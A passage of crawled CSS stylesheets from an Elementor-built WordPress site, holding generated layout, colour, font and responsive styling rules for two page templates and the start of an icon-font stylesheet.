0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-1540 .elementor-element.elementor-element-725c97ad{color:#AAAAAA;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1540 .elementor-element.elementor-element-71d612c3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-widget-container{text-align:left;}.elementor-1540 .elementor-element.elementor-element-71d612c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon{background-color:#00000000;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#858585;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon i{color:#858585;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon svg{fill:#858585;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon:hover{background-color:#00000000;border-color:var( --e-global-color-secondary );}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-1540 .elementor-element.elementor-element-49f9f044 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1540 .elementor-element.elementor-element-49f9f044:not(.elementor-motion-effects-element-type-background), .elementor-1540 .elementor-element.elementor-element-49f9f044 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-1540 .elementor-element.elementor-element-49f9f044{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-1540 .elementor-element.elementor-element-49f9f044 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-f6cf77d > .elementor-element-populated{color:var( --e-global-color-text );text-align:center;}.elementor-1540 .elementor-element.elementor-element-5ef43c6{width:auto;max-width:auto;text-align:left;}.elementor-1540 .elementor-element.elementor-element-5ef43c6 .elementor-heading-title{font-size:16px;font-weight:300;color:#adadad;}.elementor-1540 .elementor-element.elementor-element-68f310b2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1540 .elementor-element.elementor-element-622a0ff8{width:auto;max-width:auto;}.elementor-1540 .elementor-element.elementor-element-622a0ff8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:28px;letter-spacing:0px;}.elementor-1540 .elementor-element.elementor-element-622a0ff8 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-1540 .elementor-element.elementor-element-0351c34 > .elementor-widget-container{margin:-10000px -10000px -10000px -10000px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1540 .elementor-element.elementor-element-6621fa1c{padding:100px 50px 100px 50px;}.elementor-1540 .elementor-element.elementor-element-5ef11a28 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-1540 .elementor-element.elementor-element-4918a2da{text-align:left;}.elementor-1540 .elementor-element.elementor-element-4918a2da img{width:40%;}.elementor-1540 .elementor-element.elementor-element-349c0790 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-632a3d3c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-2856c030 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-45a74b0f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-71d612c3{--icon-size:10px;}.elementor-1540 .elementor-element.elementor-element-49f9f044{padding:10px 20px 10px 20px;}.elementor-1540 .elementor-element.elementor-element-f6cf77d > .elementor-element-populated{margin:0px 0px 0px 150px;--e-column-margin-right:0px;--e-column-margin-left:150px;}.elementor-1540 .elementor-element.elementor-element-5ef43c6{text-align:center;}.elementor-1540 .elementor-element.elementor-element-68f310b2 > .elementor-element-populated{margin:0px 0px 0px -075px;--e-column-margin-right:0px;--e-column-margin-left:-075px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-622a0ff8{width:var( --container-widget-width, 530px );max-width:530px;--container-widget-width:530px;--container-widget-flex-grow:0;}.elementor-1540 .elementor-element.elementor-element-622a0ff8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1540 .elementor-element.elementor-element-6621fa1c{padding:80px 30px 80px 30px;}.elementor-1540 .elementor-element.elementor-element-5ef11a28 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-4918a2da img{width:50%;}.elementor-1540 .elementor-element.elementor-element-555c4abc{text-align:left;}.elementor-1540 .elementor-element.elementor-element-632a3d3c{width:100%;}.elementor-1540 .elementor-element.elementor-element-632a3d3c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-d872449{text-align:left;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b .elementor-divider{text-align:left;}.elementor-1540 .elementor-element.elementor-element-2856c030{width:100%;}.elementor-1540 .elementor-element.elementor-element-2856c030 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-6e32cf92{text-align:left;}.elementor-1540 .elementor-element.elementor-element-565dd1ec .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-565dd1ec .elementor-divider{text-align:left;}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-1540 .elementor-element.elementor-element-6659bd4a:after{content:"0.75";}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__thumbnail__link{width:40%;}.elementor-1540 .elementor-element.elementor-element-45a74b0f{width:100%;}.elementor-1540 .elementor-element.elementor-element-45a74b0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e .elementor-divider{text-align:left;}.elementor-1540 .elementor-element.elementor-element-725c97ad{text-align:left;}.elementor-1540 .elementor-element.elementor-element-71d612c3 .elementor-widget-container{text-align:left;}.elementor-1540 .elementor-element.elementor-element-71d612c3{--icon-size:18px;}.elementor-1540 .elementor-element.elementor-element-49f9f044{padding:30px 20px 35px 20px;}.elementor-1540 .elementor-element.elementor-element-f6cf77d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-5ef43c6{width:100%;max-width:100%;text-align:center;}.elementor-1540 .elementor-element.elementor-element-5ef43c6 .elementor-heading-title{font-size:16px;}.elementor-1540 .elementor-element.elementor-element-68f310b2{width:100%;}.elementor-1540 .elementor-element.elementor-element-68f310b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-622a0ff8{width:100%;max-width:100%;}.elementor-1540 .elementor-element.elementor-element-622a0ff8 > .elementor-widget-container{padding:010px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-622a0ff8 .elementor-nav-menu .elementor-item{font-size:14px;}}@media(min-width:768px){.elementor-1540 .elementor-element.elementor-element-5ef11a28{width:25%;}.elementor-1540 .elementor-element.elementor-element-632a3d3c{width:25%;}.elementor-1540 .elementor-element.elementor-element-2856c030{width:25%;}.elementor-1540 .elementor-element.elementor-element-45a74b0f{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1540 .elementor-element.elementor-element-5ef11a28{width:100%;}.elementor-1540 .elementor-element.elementor-element-632a3d3c{width:100%;}.elementor-1540 .elementor-element.elementor-element-2856c030{width:100%;}.elementor-1540 .elementor-element.elementor-element-45a74b0f{width:100%;}.elementor-1540 .elementor-element.elementor-element-f6cf77d{width:100%;}.elementor-1540 .elementor-element.elementor-element-68f310b2{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1522.css?ver=1743427404
body_size: 2008
content:
.elementor-1522 .elementor-element.elementor-element-e61ddb2{margin-top:0px;margin-bottom:0px;padding:50px 30px 100px 0px;}.elementor-1522 .elementor-element.elementor-element-39879041 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-76b3c06f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-76b3c06f{text-align:left;}.elementor-1522 .elementor-element.elementor-element-76b3c06f img{width:100%;}.elementor-1522 .elementor-element.elementor-element-45e9e6f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-45e9e6f9{text-align:left;}.elementor-1522 .elementor-element.elementor-element-45e9e6f9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;line-height:60px;}.elementor-1522 .elementor-element.elementor-element-5d262256 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-5d262256{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1522 .elementor-element.elementor-element-17f153c{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1522 .elementor-element.elementor-element-17f153c .elementor-divider-separator{width:100%;}.elementor-1522 .elementor-element.elementor-element-17f153c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__prev--label, .elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:5px;}.elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__prev--title, .elementor-1522 .elementor-element.elementor-element-1c9a0e7e span.post-navigation__next--title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1522 .elementor-element.elementor-element-1c9a0e7e .post-navigation__arrow-wrapper{color:var( --e-global-color-secondary );font-size:30px;}.elementor-1522 .elementor-element.elementor-element-47733e1a{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1522 .elementor-element.elementor-element-47733e1a .elementor-divider-separator{width:100%;}.elementor-1522 .elementor-element.elementor-element-47733e1a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1522 .elementor-element.elementor-element-9317c09:not(.elementor-motion-effects-element-type-background), .elementor-1522 .elementor-element.elementor-element-9317c09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-1522 .elementor-element.elementor-element-9317c09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;padding:50px 40px 30px 40px;}.elementor-1522 .elementor-element.elementor-element-9317c09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-31477b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-31477b6{text-align:left;}.elementor-1522 .elementor-element.elementor-element-22709c0 > .elementor-widget-container{margin:020px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-22709c0{columns:1;text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:normal;line-height:1em;}.elementor-1522 .elementor-element.elementor-element-45770ca .elementor-button{background-color:rgba(255,255,255,0);font-weight:bold;border-style:solid;border-width:3px 3px 3px 3px;border-color:#F39C12;border-radius:50px 50px 50px 50px;}.elementor-1522 .elementor-element.elementor-element-45770ca .elementor-button:hover, .elementor-1522 .elementor-element.elementor-element-45770ca .elementor-button:focus{background-color:#F39C12;color:#000000;border-color:#F39C12;}.elementor-1522 .elementor-element.elementor-element-45770ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-45770ca .elementor-button:hover svg, .elementor-1522 .elementor-element.elementor-element-45770ca .elementor-button:focus svg{fill:#000000;}.elementor-1522 .elementor-element.elementor-element-65759b21{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-65759b21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-65759b21 .elementor-heading-title{font-size:18px;color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-6a8039c{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-6a8039c > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-6a8039c .elementor-heading-title{font-size:24px;color:#9B1B1E;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1522 .elementor-element.elementor-element-36fa2cf9:after{content:"0.66";}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__thumbnail__link{width:100%;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__meta-data span + span:before{content:"///";}.elementor-1522 .elementor-element.elementor-element-36fa2cf9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__title, .elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;line-height:35px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__title{margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__meta-data{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:28px;letter-spacing:0px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__meta-data span:before{color:var( --e-global-color-text );}.elementor-1522 .elementor-element.elementor-element-713e907f{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-713e907f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-713e907f .elementor-heading-title{font-size:18px;color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-68812a7f{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-68812a7f > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-1522 .elementor-element.elementor-element-68812a7f .elementor-heading-title{font-size:24px;}.elementor-1522 .elementor-element.elementor-element-33513083{--grid-row-gap:10px;--grid-column-gap:30px;}.elementor-1522 .elementor-element.elementor-element-33513083 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1522 .elementor-element.elementor-element-33513083:after{content:"1";}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__thumbnail__link{width:30%;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-33513083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-1522 .elementor-element.elementor-element-33513083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-1522 .elementor-element.elementor-element-33513083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__title, .elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:16px;line-height:24px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__title{margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__meta-data{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:28px;letter-spacing:0px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__meta-data span:before{color:var( --e-global-color-text );}.elementor-1522 .elementor-element.elementor-element-71452e2d{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-71452e2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-71452e2d .elementor-heading-title{font-size:18px;color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-30c5c949{width:auto;max-width:auto;}.elementor-1522 .elementor-element.elementor-element-30c5c949 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-1522 .elementor-element.elementor-element-30c5c949 .elementor-heading-title{font-size:24px;}.elementor-1522 .elementor-element.elementor-element-56c736f1{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-widget-container{text-align:left;}.elementor-1522 .elementor-element.elementor-element-56c736f1 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon{background-color:#83252500;--icon-padding:0.8em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon:hover{background-color:#00000000;border-color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-1522 .elementor-element.elementor-element-c1dcf82:not(.elementor-motion-effects-element-type-background), .elementor-1522 .elementor-element.elementor-element-c1dcf82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://splaseroutlet.com.br/wp-content/uploads/2021/03/curso-goink-newslatter.png");background-position:top center;background-size:cover;}.elementor-1522 .elementor-element.elementor-element-c1dcf82 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-c1dcf82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-1522 .elementor-element.elementor-element-49af369.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1522 .elementor-element.elementor-element-49af369.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1522 .elementor-element.elementor-element-4c66a38 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;line-height:45px;}.elementor-1522 .elementor-element.elementor-element-3b3bb67 > .elementor-widget-container{margin:-20px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3b3bb67{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-1522 .elementor-element.elementor-element-ccf0857.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1522 .elementor-element.elementor-element-ccf0857.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1522 .elementor-element.elementor-element-ccf0857 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-ccf0857 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-149125c > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group{margin-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-1522 .elementor-element.elementor-element-149125c .elementor-labels-inline .elementor-field-group > label{padding-left:10px;}body:not(.rtl) .elementor-1522 .elementor-element.elementor-element-149125c .elementor-labels-inline .elementor-field-group > label{padding-right:10px;}body .elementor-1522 .elementor-element.elementor-element-149125c .elementor-labels-above .elementor-field-group > label{padding-bottom:10px;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group > label, .elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-subgroup label{color:#bfbfbf;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-type-html{padding-bottom:10px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group .elementor-field, .elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-primary );border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-primary );border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;border-radius:50px 50px 50px 50px;padding:15px 25px 15px 25px;}.elementor-1522 .elementor-element.elementor-element-149125c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-1522 .elementor-element.elementor-element-149125c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1522 .elementor-element.elementor-element-149125c .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-149125c .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );}.elementor-1522 .elementor-element.elementor-element-149125c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1522 .elementor-element.elementor-element-149125c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(min-width:768px){.elementor-1522 .elementor-element.elementor-element-39879041{width:75%;}.elementor-1522 .elementor-element.elementor-element-29da489e{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1522 .elementor-element.elementor-element-39879041{width:70%;}.elementor-1522 .elementor-element.elementor-element-29da489e{width:30%;}.elementor-1522 .elementor-element.elementor-element-49af369{width:100%;}.elementor-1522 .elementor-element.elementor-element-ccf0857{width:100%;}}@media(min-width:1025px){.elementor-1522 .elementor-element.elementor-element-c1dcf82:not(.elementor-motion-effects-element-type-background), .elementor-1522 .elementor-element.elementor-element-c1dcf82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1522 .elementor-element.elementor-element-e61ddb2{padding:50px 20px 80px 20px;}.elementor-1522 .elementor-element.elementor-element-39879041 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-45770ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__title, .elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__title a{font-size:20px;line-height:30px;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.43 * 100% );}.elementor-1522 .elementor-element.elementor-element-33513083:after{content:"1.43";}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__thumbnail__link{width:25%;}.elementor-1522 .elementor-element.elementor-element-56c736f1{--icon-size:13px;}.elementor-1522 .elementor-element.elementor-element-c1dcf82{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-1522 .elementor-element.elementor-element-e61ddb2{padding:50px 20px 80px 20px;}.elementor-1522 .elementor-element.elementor-element-39879041{width:100%;}.elementor-1522 .elementor-element.elementor-element-39879041 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-45e9e6f9 .elementor-heading-title{font-size:30px;line-height:45px;}.elementor-1522 .elementor-element.elementor-element-29da489e > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-31477b6{text-align:center;}.elementor-1522 .elementor-element.elementor-element-31477b6 img{width:80%;}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1522 .elementor-element.elementor-element-36fa2cf9:after{content:"0.5";}.elementor-1522 .elementor-element.elementor-element-36fa2cf9 .elementor-post__thumbnail__link{width:100%;}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-1522 .elementor-element.elementor-element-33513083:after{content:"0.75";}.elementor-1522 .elementor-element.elementor-element-33513083 .elementor-post__thumbnail__link{width:40%;}.elementor-1522 .elementor-element.elementor-element-56c736f1 .elementor-widget-container{text-align:left;}.elementor-1522 .elementor-element.elementor-element-56c736f1{--icon-size:18px;}.elementor-1522 .elementor-element.elementor-element-c1dcf82{margin-top:0px;margin-bottom:0px;padding:70px 30px 50px 30px;}.elementor-1522 .elementor-element.elementor-element-4c66a38{text-align:center;}.elementor-1522 .elementor-element.elementor-element-4c66a38 .elementor-heading-title{line-height:20px;}.elementor-1522 .elementor-element.elementor-element-3b3bb67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-3b3bb67{text-align:center;}.elementor-1522 .elementor-element.elementor-element-ccf0857{width:100%;}.elementor-1522 .elementor-element.elementor-element-ccf0857 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-149125c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://splaseroutlet.com.br/wp-content/uploads/elementor_icons_files/merged-icons-font.css?ver=1623261802
body_size: 214
content:
i.eci { 
display: block;
    font: normal normal normal 14px/1 FontAwesome;
